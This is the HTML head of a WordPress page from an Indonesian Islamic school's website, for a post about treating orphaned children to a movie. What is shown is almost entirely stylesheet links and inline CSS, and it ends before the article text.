

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/traktir-adik-yatim-movie-time/
body_size: 54194
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Traktir adik yatim: movie Time &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Traktir adik yatim: movie Time Comments Feed" href="https://www.tugasku.sch.id/traktir-adik-yatim-movie-time/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Ftraktir-adik-yatim-movie-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Ftraktir-adik-yatim-movie-time%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 